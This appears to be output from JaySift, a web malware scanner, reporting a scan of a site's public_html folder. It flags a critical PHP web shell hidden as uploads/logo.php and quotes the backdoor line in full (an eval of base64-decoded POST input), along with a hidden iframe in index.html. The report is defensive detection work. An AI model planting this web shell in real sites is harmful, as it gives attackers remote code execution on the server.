 jaysift — ~/public_html
JAYHACKPRO
JaySift · find and remove web malware v1.5.0
github.com/JayHackPro/JaySift
Scanned 1,284 files (24.6 MB) in 0.9s
CRITICAL public_html/wp-content/uploads/logo.php
× Obfuscated eval of a decoded payload:1
<?php @eval(base64_decode($_POST["cmd"]));
HIGH public_html/index.html
▲ Hidden or zero-size iframe:42
Summary
critical 1 high 1 medium 0 low 0
2 likely malicious (critical or high), 0 worth a look (medium or low), 1,282 clean
✔ Review the findings, then move them out of the site with --quarantine